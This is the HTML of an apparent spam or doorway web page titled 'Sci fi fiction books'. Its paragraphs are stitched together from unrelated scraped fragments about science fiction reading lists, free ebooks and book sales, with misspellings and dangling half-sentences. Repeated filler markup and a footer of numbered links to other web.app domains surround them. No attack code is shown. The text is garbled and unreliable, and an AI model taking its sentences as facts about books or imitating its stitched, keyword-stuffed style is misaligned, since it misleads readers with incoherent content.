

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/179.html
body_size: 5203
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/179.html" /><title>Sci fi fiction books</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- doigridno --><div class="sturento"></div><!-- drawinroa --><div class="clasbobscomp" id="denoso"></div><!-- goodsmotu --><div class="roapeperr"></div><div class="rodcompri" id="sitila"></div><div class="nelplectipp" id="roobigu"></div><div class="nfasmihaz"></div><h1>Sci fi fiction books</h1><!-- doigridno --><div class="sturento"></div><!-- drawinroa --><div class="clasbobscomp" id="denoso"></div><!-- goodsmotu --><div class="roapeperr"></div><div class="rodcompri" id="sitila"></div><div class="nelplectipp" id="roobigu"></div><div class="nfasmihaz"></div><div class="ephmerneu"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><!-- pricdifle --><div class="orsawes" id="veilapic"></div><div class="faenecge" id="turabne"></div><!-- riadisde --><div class="alabvar"></div><p>Apr 03, 2020 17 new science fiction and fantasy books to check out in april. Science fiction books are an amazing way to escape into the future or to a distant planet or galaxy to discover advanced alien civilisations and technology only limited by the imagination of the author. Jemisin, the vanishing deep by astrid scholte, a phoenix firs. Heres a list of some of the best science fiction books released in 2019, which should be the perfect choices for a long plane ride home or a. Its actually not a question thats easy to answer top according to what metrics. This list includes novels not marketed as sf but still considered to be substantially science fiction in content by some critics, such as.</p> <p>I am a londonbased filmmaker, animator and science fiction enthusiast. Free science fiction books for kindle freebooksy free. Leviathan wakes, caliban s war, abaddon s gate, cibola burn, nemesis games, babylons ashes, persepolis rising, and tiamats wrath. Top 100 sciencefiction, fantasy books more than 5,000 of you nominated. Browse fiction science fiction ebooks to read online or download in epub or pdf format on your mobile device and pc.</p> <p>If you were to look at some of the best sci fi books through literary history, youd see such a range of titles and authors that youd barely believe that they could be shelved in the same part of the bookstore. The science fiction genre is often overlooked, but it shouldnt be. Linked list of over 350 free scifi classic stories and early fantasy novels kindle edition by rosenthal, morris. The stories found within are rich in characters, worlds, and nuance. May 22, 2019 here are some of the best science fiction books space.</p> <p>Science fiction is the most discussed and argued over genre in literature but it actually goes way beyond books and into film, tv, video games and even toys. Here are 17 sci fi and fantasy books that should hit stores in april and. Science fiction sometimes called sci fi or just sf is a genre of speculative fiction that typically deals with imaginative and futuristic concepts such as advanced science and technology, space exploration, time travel, parallel universes, and extraterrestrial life. The future of robots is here and is complex and necessary reading in these. The best sci fi books of 2019 expert recommendations. Firstname lastname is a nobody with nowhere to go, saddled with a terrible name and destined to be one of the only humans on an alien space station. As contemporary science fiction s excuse us foundational text and winner of the 1966 oneoff hugo award for best alltime series, this is big, serious sci fi. Get your fix of strange monsters, spooky scenarios, and alternate realities. Science fiction is found in books, art, television, films, games, theatre, and other media. Weve managed to gather 232 online sci fi web serials from various angles and plots. Fiction in podcasting often goes for highgenre concepts that would be too difficult or expensive to put into a visual medium, relying instead on their sound design and the listeners imagination to set the scene. Science fiction archives download free ebooks, legally. Jan 01, 2020 a sci fi movie or a novel is largely built upon logical writing about alternative worlds. It has been called the literature of ideas, and often explores the potential consequences of scientific, social, and.</p> <p>Apr 07, 2020 the science fiction genre is often overlooked, but it shouldnt be. To help keep things organized, vote only for the first book in the series, or an omnibus edition that includes the first book. Science fiction, fantasy and horror novels of 2015. Best fantasy book series and sci fi book series of all time. Defining science fiction so that one can say, definitively, this book is a sci fi book is a little like defining spiritual or some other vague belief category that includes so many. Jun 28, 2019 5 quintessential science fiction books daniel greene. And a printable version, to take with you to the bookstore. Asimov was one the worlds most celebrated and prolific science fiction writers, having written or edited more than 500 books over his fourdecade career. Read these early tales with impossible futures, fascinating creatures, time.</p> <p>See classics and new books that have more than 2 books and complete the science fiction series. A while ago, we came up with a list of the best fantasy novels of all time. Cyberpunk thrillers, magical realism, and an explosive star wars novelization. I wanted to thank you for pposting the ages for these sci fi books.</p> <p>Its an intense read that explores why we make the choices we do, and how we deal with the consequences of those choices in the black vacuum of space. A good sci fi can spark our imagination, motivate us to pursue them, but also warn and raise questions about the impending risks. Best kickass female characters from ya and childrens fantasy and science fiction 2,684 books 8,492 voters best science fiction of the 21st century. Few science fiction books can claim to use the same structure as the canterbury tales and still be kickass scifi, but hyperion pulls it off. Find the top 100 most popular items in amazon kindle store best sellers. This is a list of sciencefiction novels, novel series, and collections of linked short stories. Best science fiction and fantasy books of 2019 books. Anna kavans last and best sci fi novel provides a haunting, claustrophobic vision of the end of the world, where an unstoppable. I created the sci fi gene blog in 2008 as a way to bring my interests together, make connections and take a few more of my projects to completion. It includes modern novels, as well as novels written before the term science fiction was in common use.</p> <p>Great news we have compiled the best sci fi books that all fans should read, everything from sci fi classics to up and coming indie authors. Some of these are classic tales you will surely know, but others are excellent works of science fiction that may have been flying under the. A sci fi alien romance warriors of agron book 3 hope hart. When you shop science fiction books and fantasy books with you spend less and read more. Are you looking for a new science fiction book to read. Note that books will be removed if they do not follow these guidelines.</p> <p>All the new science fiction books arriving in april. I mean, of all these 2019 sci fi books, maybe this one proves the point best that the field of science fiction is already engaging with the human dilemmas that ian mcewan was worrying about. Whether youre looking for a stories of other worlds, dystopian futures, alien abductions or fantasy worlds of dragons and wizards. What are the best science fiction books ever written. Freebooksy free kindle books, nook books, apple books and kobo books handselected daily. Dec 29, 2018 if youre looking for recommendations, here are science fiction books that stand on their own or are loosely part of a bigger world to start off with. Top scifi books of the 21st century leviathan wakes by james s.</p> <p>Best scifi books of 2020 bestselling fiction and non. Science fiction abbreviated sf or scifi with varying punctuation and capitalization is a broad genre of fiction that often involves speculations based on current or future science or technology. Fans of science fiction are drawn to the genre for a variety of reasons. The best scifi books of all time penguin random house. Browse through our ebooks while discovering great authors and exciting books.</p> <p>Then she sneaks aboard a ship and joins up with a crew. Dan bloom and james bradley have selected their picks of the best cli fi books. Which is why, 50 years later, it still comes out top when you look for the best science fiction novel ever. Lot of 9 classic science fiction books by andre norton pb sci fi. Space operas, icy fantasy, and a new firefly adventure. The adventures of prince henley to westerburg, patchara petchaboon and svinenysh galactic. Science fiction science fiction abbreviated sf or scifi with varying punctuation and capitalization is a broad genre of fiction that often involves speculations based on current or future science or technology. We culled some of the biggest reader polls from goodreads and national public radios books.</p> <p>Do you have a site for best realistic fiction and biography. Book formats compare the different file formats we sell at. Take a trip into the future with our pick of the best science fiction novels of all time. Beyond that long list, we have further categorized more sci fi free ebooks and audiobooks from different subgenres, grouped according to famous authors and from popular free ebook hubs which have a great collection of sci fi ebooks. This list includes novels not marketed as sf but still considered to be substantially science fiction in content by some critics, such as nineteen eighty four. The 100 best scifi books to take you to infinity and.</p> <p>The amazon editors got together and picked our very favorites, considering criteria such as vision, character creation, world building, and storytelling style. What are the top scifi books, including the best scifi series. Preorder titles at great prices from your favorite authors. Put together a list of 50 mustread science fiction books and dont make anyone angry. I have a 2nd grader and her school would like to expand her reading genres. The book that started the entire concept of cyberpunk, the hugo award, nebula award and philip k. This post offers a list of highestrated, mustread science fiction books on. Some books will take a very scientific approach to what could actually be possible in the future whilst others may be.</p> <p>Sci fi experts those who choose winners of sci fi awarsd, specifically the prestigious hugo consider alternate history stories to be sci fi stories. May 08, 2019 so, here are my top 10 endoftheworld science fiction books. Nov 16, 2016 and we thought choosing the best science fiction and fantasy books of 2015 was tough. Read online or download science fiction ebooks for free. Vote for your favorite science fiction series of novels three published books in the sequence minimum. Browse the whole range of science fiction from hard classic scifi to space opera at. No matter what kind of science fiction fan you are, were. Head below for the full list of science fiction titles heading your way in april. This is a list of science fiction novels, novel series, and collections of linked short stories. Marion zimmer bradley lot of 7 books fantasy, science fiction. Pick your favorite genre, and start reading free kindle books. Some of these are classic tales you will surely know, but others are excellent works of science fiction that may have been flying under the radar.</p> <p>World war z is a shockingly wellwritten series of vignettes from a number of different perspectives as humanity is driven to the edge of extinction by approximately 200 million zombies. Your choice of foundation being the top read in sci fi is recognized by sci fi fans everywhere. Read science fiction books online for free free books to. Because of this, stores, fans of sci fi, and libraries assign the sci fi genre to these books. The best science fiction books to read in 2019 a scifi. On the world called hyperion, beyond the law of the hegemony of man, there waits the creature called the shrike. The 11 best new scifi books to check out on your new kindle. Dec 29, 2019 heres a list of some of the best science fiction books released in 2019, which should be the perfect choices for a long plane ride home or a quiet vacation morning. Military sci fi see more stories of bravery, courage, sense of duty, and camaraderie. Free science fiction books for kindle freebooksy free kindle books. They gave us happiness machines, timetraveling detectives, dragons, deadly intergalactic singing contests, a superhero whose power is math, and disappearing shadows. Famous examples of the genre are covered by adam roberts, who offers his top five science fiction classics. When i looked at the scifi collection on my bookshelves before compiling this list, i was surprised by how many of nivens. In 2018, a lot of science fiction writers got weird.</p> <p>From hugely anticipated series finales, to continuing adventures in science fiction s most popular universes and anniversary celebrations for a cult classic, read on for some of the most exciting new sci fi books to look forward to in 2020. And orson scott card and philip reeve also offer their top five sci fi book recommendations. Not only was 2016 an outstanding year for wholly new entertainments across all facets of the genre, it also featured highprofile sequels to many of last years very best reads. Use features like bookmarks, note taking and highlighting while reading free science fiction books on kindle. The following top 25 best science fiction books ever. Here are 12 classic sci fi novels everyone should read. Gateway is the first science fiction book i ever read, because my father, a longtime scifi junkie, had loved it. Download it once and read it on your kindle device, pc, phones or tablets. The best scifi books to check out on your new kindle. Browse bestsellers, new releases and the most talked about books.</p> <p>Weve curated some of the best scifi podcasts to immerse yourself in strange and exciting worlds. Enders game by orson scott card, the hitchhikers guide to the galaxy by douglas adams, dune by frank herbert, the mar. From asimov to bradbury discover abebooks list of 50 mustread science fiction books. Mar 24, 2020 21 of the best science fiction books everyone should read. The winners of nprs top 100 science fiction and fantasy survey are an intriguing mix of classic and contemporary titles. So here are our 15 favorite sci fi books to read this year. Best science fiction and fantasy books of 2019 dystopian islands made of tech trash, a climate emergency zombie plague and the end of the internet. So, at last, here are your favorite sciencefiction and fantasy novels. Science fiction and fantasy novels provide us with allegory, cautionary tales, and the human condition told through the lens of the fantastical and. Save over 20% credits will not expire, so you can use them at any time. Best science fiction books discover the best and most popular science fiction novels and books are all free.</p> <p>The 20 best new scifi and fantasy books to read in march. Marion zimmer bradley sci fi lot of 18 vintage paperback pb books many darkover. Female science fiction authors crushed it in 2019, penning nearly half the books on this list. In this book, frank herbert just got everything right. Dick awardwinning neuromancer remains one of the best sci fi books ever written and the entire.</p> <p>Best fantasy book series and sci fi book series of all. The 60 best scifi books all science fiction fans must read. Over on nprs pop culture blog, monkey see, you can find one fans thoughts on how the list shaped up, get our experts take, and. The 100 best scifi books to take you to infinity and beyond. The 11 best new scifi books to check out on your new kindle the. Yes, its about zombies, but the book reads more like highly technical and thoughtful science fiction than a splatterfest. Scifi origins best scifi books of all time where did it all begin. Nov 15, 2018 in 2018, a lot of science fiction writers got weird. Mar 25, 2020 as contemporary science fictions excuse us foundational text and winner of the 1966 oneoff hugo award for best alltime series, this is big, serious scifi at its finest.</p><!-- doigridno --><div class="sturento"></div><!-- drawinroa --><div class="clasbobscomp" id="denoso"></div><a href="https://groccanagrext.web.app/1615.html">1615</a> <a href="https://groccanagrext.web.app/313.html">313</a> <a href="https://groccanagrext.web.app/1430.html">1430</a> <a href="https://groccanagrext.web.app/1561.html">1561</a> <a href="https://groccanagrext.web.app/608.html">608</a> <a href="https://groccanagrext.web.app/442.html">442</a> <a href="https://groccanagrext.web.app/1369.html">1369</a> <a href="https://groccanagrext.web.app/1670.html">1670</a> <a href="https://groccanagrext.web.app/926.html">926</a> <a href="https://groccanagrext.web.app/59.html">59</a> <a href="https://groccanagrext.web.app/491.html">491</a> <a href="https://groccanagrext.web.app/1067.html">1067</a> <a href="https://groccanagrext.web.app/507.html">507</a> <a href="https://groccanagrext.web.app/519.html">519</a> <a href="https://groccanagrext.web.app/1421.html">1421</a> <a href="https://groccanagrext.web.app/370.html">370</a> <a href="https://groccanagrext.web.app/643.html">643</a> <a href="https://groccanagrext.web.app/1310.html">1310</a> <a href="https://groccanagrext.web.app/961.html">961</a> <a href="https://groccanagrext.web.app/1123.html">1123</a> <a href="https://groccanagrext.web.app/1092.html">1092</a> <a href="https://groccanagrext.web.app/539.html">539</a> <a href="https://groccanagrext.web.app/18.html">18</a> <a href="https://groccanagrext.web.app/1362.html">1362</a> <a href="https://groccanagrext.web.app/1634.html">1634</a> <a href="https://groccanagrext.web.app/934.html">934</a> <a href="https://groccanagrext.web.app/55.html">55</a> <a href="https://groccanagrext.web.app/20.html">20</a> <a href="https://groccanagrext.web.app/980.html">980</a> <a href="https://groccanagrext.web.app/1636.html">1636</a> <a href="https://groccanagrext.web.app/1225.html">1225</a> <a href="https://groccanagrext.web.app/992.html">992</a> <a href="https://groccanagrext.web.app/1442.html">1442</a> <a href="https://groccanagrext.web.app/666.html">666</a> <a href="https://itcriqkidsnant.web.app/1409.html">1409</a> <a href="https://distrytedse.web.app/153.html">153</a> <a href="https://horarade.web.app/723.html">723</a> <a href="https://dergpharwellbas.web.app/357.html">357</a> <a href="https://beidiogusuf.web.app/55.html">55</a> <a href="https://thewunpaback.web.app/555.html">555</a><!-- doigridno --><div class="sturento"></div><!-- drawinroa --><div class="clasbobscomp" id="denoso"></div><!-- goodsmotu --><div class="roapeperr"></div><div class="rodcompri" id="sitila"></div><div class="nelplectipp" id="roobigu"></div><div class="nfasmihaz"></div><div class="ephmerneu"></div><!-- moconscent --><div class="sketycfus" id="viatiobreak"></div><!-- pricdifle --><div class="orsawes" id="veilapic"></div></body></html>